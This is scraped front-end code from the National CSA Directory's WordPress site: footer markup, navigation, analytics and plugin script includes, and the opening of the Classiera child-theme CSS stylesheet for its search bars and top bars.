<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125969604-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125969604-1');
</script><footer class="section-pad section-bg-black section-bg-light-img">
	<div class="container">
		<div class="row">
						<div class="col-lg-4 col-sm-6 match-height"><div class="widget-box">			<div class="textwidget"><div class="gca-column one-third first"><div id='footer_col_1' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a rel="privacy-policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul></div></li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_2' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-4" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; margin-bottom: 2px;"><a href="https://www.nationalcsadirectory.com/"><img loading="lazy" decoding="async" class="aligncenter wp-image-2887 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png" alt="National CSA Directory" width="152" height="68" srcset="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png 152w, https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2-150x68.png 150w" sizes="auto, (max-width: 152px) 100vw, 152px" /><br />
</a></p>
<p style="text-align: center; margin-bottom: 0;"><a class="ftr-lnk-web" style="font-size: 18px; font-weight: bold;" href="https://www.nationalcsadirectory.com/">www.nationalcsadirectory.com</a></p>
</div>
		</li><li id="text-5" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; font-size: 12px;">&copy; 2026 National CSA Directory</p>
</div>
		</li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_3' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-7" class="widget widget_text">			<div class="textwidget"><p class="txt-rgt"><a href="https://www.facebook.com/csanational/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2671 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/fb.png" alt="Like us on facebook" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://twitter.com/CsaNational" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="https://twitter.com/CsaNational alignnone wp-image-2672 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/twit.png" alt="Follow us on twitter" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://www.instagram.com/national_csa_directory/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2673 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/instagram.png" alt="Instagram" width="120" height="44" /></a></p>
</div>
		</li></ul></div><!-- widgets_on_page --></div></p>
</div>
		</div></div>					</div><!--row-->
	</div><!--container-->
</footer>
<section class="footer-bottom">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-sm-6">
				<p>
								</p>
			</div>
			<div class="col-lg-6 col-sm-6">
								<ul id="menu-footer-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a title="About the Directory" href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a title="Blog" href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a title="Contact Us" href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul>							</div>
		</div><!--row-->
	</div><!--container-->
</section>
	<!-- back to top -->
	<a href="#" id="back-to-top" title="Back to top" class="social-icon social-icon-md"><i class="fas fa-angle-double-up removeMargin"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/national_csa_directory\/wp-*.php","\/national_csa_directory\/wp-admin\/*","\/national_csa_directory\/wp-content\/uploads\/*","\/national_csa_directory\/wp-content\/*","\/national_csa_directory\/wp-content\/plugins\/*","\/national_csa_directory\/wp-content\/themes\/classiera-child\/*","\/national_csa_directory\/wp-content\/themes\/classiera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<div id="fb-root"></div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674192251' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","ajax_nonce":"cb0ddd88d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/dropzone.js?ver=6.8.3" id="dropzone-js"></script>
<script type="text/javascript" id="classiera-helper-js-extra">
/* <![CDATA[ */
var classiera = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.nationalcsadirectory.com","current_user":"0","redirectURL":"https:\/\/www.nationalcsadirectory.com\/locations\/?location=Nottinghamshire"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/classiera-helper.js?ver=6.8.3" id="classiera-helper-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/classiera-child.js?ver=6.8.3" id="classiera-child-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap.min.js?ver=6.8.3" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap-dropdownhover.js?ver=6.8.3" id="bootstrap-dropdownhover-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/validator.min.js?ver=6.8.3" id="validator.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery.matchHeight.js?ver=6.8.3" id="jquery.matchHeight-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/masonry.pkgd.min.js?ver=6.8.3" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/select2.min.js?ver=6.8.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera.js?ver=6.8.3" id="classiera-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC7eoCW29P4BOOhlO2lk6MadmeBMnUnn7k&amp;language=en&amp;v=3.exp&amp;ver=2014-07-18" id="classiera-google-maps-script-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera-map.js?ver=6.8.3" id="classiera-map-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14.5" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3
body_size: 29967
content:
/*
 Theme Name:   Classiera Child
 Theme URI:    http://themeforest.net/item/classiera-classified-ads-wordpress-theme/14138208?ref=joinwebs
 Description:  Classiera Child Theme
 Author:       JoinWebs
 Author URI:   http://themeforest.net/user/joinwebs
 Template:     classiera
 Version:      3.0
 License:      Commercial
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, left-sidebar, right-sidebar,fluid-layout,fixed-layout,responsive-layout, custom-menu, full-width-template, rtl-language-support, theme-options, translation-ready
 Text Domain:  classiera-child-theme
*/

/* write custom css */
.contain-to-grid .top-bar{
	max-width:1200px !important;
}


/* CLASSIERA EDITS */

.wp-caption {
	font-family: 'Lato', sans-serif;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption .wp-caption-text {
	font-family: 'Lato', sans-serif;
}
.sticky{
	font-family: 'Lato', sans-serif;
}
.gallery-caption{
	font-family: 'Lato', sans-serif;
}
.bypostauthor{
	font-family: 'Lato', sans-serif;
}
.user-content-height{min-height:563px;}
/* ==========================================================================
   TopBars
   ========================================================================== */
.topBar {
  background: #232323;
  padding: 10px 0; }
  .topBar .contact-info {
    font-size: 12px;
    color: #aaaaaa; }
    .topBar .contact-info span {
      color: inherit;
      margin-right: 38px; }
      .topBar .contact-info span i {
        color: #b6d91a;
        margin-right: 15px; }
  .topBar .login-info a {
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: bold;
    text-decoration: none;
    padding: 15px 10px 15px 10px; }
    .topBar .login-info a.register {
      font-size: 12px;
      font-weight: normal;
      background: #b6d91a;
      color: #fff; }
      .topBar .login-info a.register i {
        color: inherit;
        margin-right: 12px;
        font-weight: bold; }
  .topBar.topBar-v2 {
    padding: 20px 0; }
    .topBar.topBar-v2 .logo {
      padding-top: 5px; }
    .topBar.topBar-v2 .topBar-v2-icons > span {
      font-size: 13px;
      font-weight: bold;
      color: #fff;
      text-transform: uppercase;
      display: inline-block;
      margin-right: 5px; }
    .topBar.topBar-v2 .top-icons {
      border-right: 1px solid #ff0000;
      padding: 0 20px; }
      .topBar.topBar-v2 .top-icons a {
        margin-right: 3px; }
  .topBar.topBar-v3 {
    background: #fff; }
    .topBar.topBar-v3 p {
      margin-bottom: 0;
      text-transform: uppercase;
      color: #6c6c6c; }
      .topBar.topBar-v3 p span {
        color: #aaaaaa;
        text-transform: uppercase;
        display: inline-block;
        font-size: 13px;
        margin-left: 10px; }
        .topBar.topBar-v3 p span i {
          color: inherit;
          font-size: inherit;
          margin-right: 10px; }
    .topBar.topBar-v3 .login-info a {
      color: #aaaaaa;
      font-size: 13px; }
      .topBar.topBar-v3 .login-info a:hover {
        color: #6c6c6c; }
  .topBar.topBar-v4 {
    padding: 13px 0; }
    .topBar.topBar-v4 .contact-info ul {
      margin-bottom: 0; }
      .topBar.topBar-v4 .contact-info ul li {
        font-size: 13px;
        color: #aaaaaa; }
        .topBar.topBar-v4 .contact-info ul li span {
          margin-right: 0;
          font-size: inherit;
          padding-left: 5px; }
        .topBar.topBar-v4 .contact-info ul li:last-of-type span {
          color: #fff; }
    .topBar.topBar-v4 .follow ul {
      list-style: none;
      margin-bottom: 0; }
      .topBar.topBar-v4 .follow ul span {
        font-size: 13px;
        text-transform: capitalize;
        color: #aaaaaa; }
      .topBar.topBar-v4 .follow ul li {
        font-size: 13px; }
        .topBar.topBar-v4 .follow ul li a {
          color: #aaaaaa;
          font-size: inherit;
          text-transform: capitalize; }
          .topBar.topBar-v4 .follow ul li a:hover {
            color: #fff; }
    .topBar.topBar-v4 .follow .login {
      margin-left: 15px;
      margin-bottom: 0; }
      .topBar.topBar-v4 .follow .login li a {
        background: #25292d;
        padding: 14px 20px; }
        .topBar.topBar-v4 .follow .login li a i {
          margin-right: 10px; }

.transition, .topBar.topBar-v3 .login-info a, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v5 .form-group button, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a, .classiera-premium-ads-v3 .navText a i, .classiera-box-div-v1 figure figcaption p a, .classiera-box-div-v2 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption span.category a, .classiera-box-div-v4 figure figcaption h5 a, .classiera-box-div-v5 figure figcaption h5 a, .classiera-box-div-v6 figure .box-div-heading, .classiera-box-div-v7 figure figcaption, .category-v1 .category-box .category-content ul li a, .category-v2 .category-box .category-content ul li a, .category-v2 .category-box .category-content ul li a i, .category-v2 .category-box .category-content .view-button a, .category-v3 .category-content h4 a, .category-v5 .categories li .category-content h4 a, .category-v6 .category-box figure figcaption, .category-v6 .category-box figure .category-box-hover, .category-v6 .category-box figure .category-box-hover ul li, .category-v7 .category-box figure figcaption ul li a, .category-v7 .category-box figure figcaption > a, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v3 .view-head .view-as a, .advertisement-v5 .view-head .view-as a, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .locations .location-content .location, .locations .location-content .location a .loc-head, .locations .location-content-v2 .location, .locations .location-content-v2 .location h5 a, .locations .location-content-v6 figure.location figcaption, .locations .location-content-v6 figure.location figcaption .location-caption p, .locations .location-content-v6 figure.location figcaption .location-caption > a, .partners-v3 .partner-img img, .partners-v3 .navText a i, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.price, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, footer .widget-box .widget-content ul li h5 a, footer .widget-box .widget-content ul li p span a, footer .widget-box .widget-content .category > li > a, footer .widget-box .tagcloud a, .footer-bottom ul li a, .footer-bottom ul.footer-bottom-social-icon li a, #back-to-top, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, .sidebar .widget-box .widget-content ul li > a, .sidebar .widget-box .tagcloud a, .sidebar .widget-box .author-info a, .inner-page-content article.article-content.blog h3 a, .inner-page-content article.article-content.blog p span a, .inner-page-content article.article-content.blog .tags a, .inner-page-content .login-register.login-register-v1 form .form-group p a, .author-box .author-social .author-social-icons li > a, .author-box .author-social .author-social-icons li > a i, .author-info .media-heading a, .user-pages aside .user-page-list li, .user-pages aside .user-page-list li a, .user-pages aside .user-page-list li a span, .user-pages aside .user-page-list li a span i, .user-pages aside .user-submit-ad .btn-user-submit-ad, .user-pages .user-detail-section .user-social-profile-links ul li a, .user-pages .user-detail-section .user-social-profile-links ul li a i, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a, .submit-post form .classiera-post-main-cat ul li a, .submit-post form .classiera-post-main-cat ul li a i, .submit-post form .classiera-post-main-cat ul li a span, .single-post-page .single-post .single-post-title .post-category span a, .single-post-page .single-post .description .tags a, .single-post-page .single-post > .author-info a, .single-post-page .single-post .post-extra .watch-later, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch > button.watch-later, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch > button.watch-later i { 
  -webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
  }

/* ==========================================================================
   search Bars
   ========================================================================== */
.search-section {
  padding: 40px 0; }
  .search-section .search-form .form-group {
    position: relative; }
    .search-section .search-form .form-group input, .search-section .search-form .form-group select {
      width: 100%; }
    .search-section .search-form .form-group .help-block {
      position: absolute;
      background: #232323;
      text-align: center;
      margin: 0;
      bottom: -27px;
      padding: 0 10px;
      border-radius: 5px;
      z-index: 100; }
	  .search-section .search-form .form-group .help-block ul::before{
		  content: "";
		  width: 0;
		  height: 0;
		  border-left: 7px solid transparent;
		  border-right: 7px solid transparent;
		  border-bottom: 9px solid #232323;
		  position: absolute;
		  left: 0;
		  right: 0;
		  margin: 0 auto;
		  top: -7px;
		}
		.search-section .search-form .form-group .help-block ul{
		  margin: 0;
		}
		.search-section .search-form .form-group .help-block ul li{
		  color: #f0f0f0;
		  font-size: 11px;
		}
  .search-section .search-form.search-form-v1 {
    padding: 20px;
    background: #b0cfda;
    -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2); }
    .search-section .search-form.search-form-v1 .form-group {
      margin-right: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section .search-form.search-form-v1 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section .search-form.search-form-v1 .form-group {
          margin-right: 8px; } }
      .search-section .search-form.search-form-v1 .form-group .form-control {
        font-size: 12px;
        border-color: #b0cfda; }
        .search-section .search-form.search-form-v1 .form-group .form-control option {
          padding: 8px 10px;
          border-bottom: 1px solid #e6e6e6; }
      .search-section .search-form.search-form-v1 .form-group:last-of-type {
        margin-right: 0;
        width: 15%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(1) {
        width: 27.43%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(2) {
        width: 19.40%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(3) {
        width: 34.51%; }
      .search-section .search-form.search-form-v1 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: #232323;
        color: #fff;
        border: 1px solid #232323;
        font-size: 14px; }
        .search-section .search-form.search-form-v1 .form-group button:hover {
          background: #b6d91a;
          border: 1px solid #b6d91a; }
        .search-section .search-form.search-form-v1 .form-group button i {
          color: inherit;
          padding-right: 8px;
          font-size: inherit; }
  .search-section.search-section-v2 {
    padding: 20px 0; }
    .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) {
      width: 30%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) {
          width: 45%; } }
      .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) .form-control {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
    .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) {
      width: 70%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) {
          width: 55%; } }
      .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) .form-control {
        border-left: none;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0; }
    .search-section.search-section-v2 .form-group {
      margin-right: 14px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v2 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v2 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v2 .form-group:nth-of-type(1) {
        width: 51.2820%; }
      .search-section.search-section-v2 .form-group:nth-of-type(2) {
        width: 31.6239%; }
        .search-section.search-section-v2 .form-group:nth-of-type(2) .input-group {
          width: 100%; }
      .search-section.search-section-v2 .form-group:last-of-type {
        width: 14%;
        margin: 0; }
      .search-section.search-section-v2 .form-group .form-control {
        text-transform: capitalize;
        color: #8e8e8e;
        font-size: 12px; }     
      .search-section.search-section-v2 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: #232323;
        color: #fff;
        line-height: 40px;
        border: none;
        font-size: 14px;
        padding-left: 18px;
        border-radius: 4px; }
        .search-section.search-section-v2 .form-group button:hover {
          background: #b6d91a; }
  .search-section.search-section-v3 {
    background: #b6d91a;
    padding: 20px 0; }
    .search-section.search-section-v3 span:not([class]){
      margin-right: 10px;
      font-size: 14px;
      color: #fff; }
    .search-section.search-section-v3 .form-group {
      margin-right: 10px; }
      .search-section.search-section-v3 .form-group .inner-addon > i {
        color: #fafafa; }
      .search-section.search-section-v3 .form-group:nth-of-type(1) {
        width: 12%; }
      .search-section.search-section-v3 .form-group:nth-of-type(2) {
        width: 45%; }
      .search-section.search-section-v3 .form-group:nth-of-type(3) {
        width: 31%; }
      .search-section.search-section-v3 .form-group select {
        background: #3a3d40;
        color: #fafafa;
        border-color: #3a3d40;
        font-size: 14px;
        text-transform: none; }
        .search-section.search-section-v3 .form-group select option {
          padding: 10px;
          border-bottom: 1px solid #000; }
      .search-section.search-section-v3 .form-group .input-group {
        width: 100%; }
        .search-section.search-section-v3 .form-group .input-group .input-group-addon {
          background: #f0f0f0;
          border-color: #f0f0f0; }
          .search-section.search-section-v3 .form-group .input-group .input-group-addon i {
            color: #8e8e8e !important; }
        .search-section.search-section-v3 .form-group .input-group .form-control {
          border-top-right-radius: 4px;
          border-bottom-right-radius: 4px;
          color: #aaaaaa;
          font-size: 14px;
          background: #fafafa;
          box-shadow: none;
          border: none;
          text-transform: none; }
  .search-section.search-section-v4 {
    padding: 20px 0; }
    .search-section.search-section-v4 form .form-icon #getLocation{
      right: 0;
      left: auto;
      top: 0;
    }
    .search-section.search-section-v4 .form-group {
      margin-right: 9px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v4 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v4 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v4 .form-group:nth-of-type(1) {
        width: 26%; }
      .search-section.search-section-v4 .form-group:nth-of-type(2) {
        width: 15%; }
      .search-section.search-section-v4 .form-group:nth-of-type(3) {
        width: 29%; }
      .search-section.search-section-v4 .form-group:nth-of-type(4) {
        width: 15%; }
